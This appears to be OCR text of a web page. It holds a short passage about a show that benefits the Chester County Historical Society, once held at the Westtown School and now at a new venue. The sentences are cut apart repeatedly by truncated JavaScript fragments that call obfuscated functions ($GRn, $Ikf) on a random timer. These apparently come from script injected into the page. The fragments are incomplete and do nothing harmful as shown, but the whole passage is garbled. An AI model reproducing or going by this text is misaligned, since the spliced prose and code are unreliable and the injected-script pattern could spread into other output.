
18000; setTimeout($GRn(0),delay);}
and the floor was
covered with Astroturf for ease of passage.
A benefit for the Chester County Historical Society, the
show was most recently staged for the last few years at
the Westtown School,
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and with the
show’s move to its new
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and distinctive
venue, it has more of a Chester County flavor to it, with
several historic boroughs a stone’s throw away.